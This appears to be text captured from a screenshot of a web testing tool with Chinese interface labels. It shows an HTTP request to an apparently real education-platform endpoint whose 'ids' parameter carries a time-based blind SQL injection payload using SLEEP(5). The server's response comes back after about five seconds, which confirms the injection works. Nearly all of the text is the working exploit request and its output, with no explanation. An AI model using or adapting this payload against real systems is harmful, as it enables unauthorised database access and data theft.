 Request
数据包扫描 美化 热加载 构造请求
1 GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND+%28SELECT+2688+FROM
+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36
Responses 85bytes / 5041ms
美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5B78F6F456E8B7F7A089F53AD05A5989; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires,
Content-Type, X-E4M-With,x-ui-request,lang,userId,token,csrftoken,
Authorization,Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline;filename=f.txt
11 vary: accept-encoding
12 Content-Type: application/json;charset=UTF-8
13 Date: Mon, 22 Jul 2024 06:10:37 GMT
14 Content-Length: 85
15
16 {"result":0,"message":"OK","data":"","pagination":"","infos":"","key":"",
"resMap":""}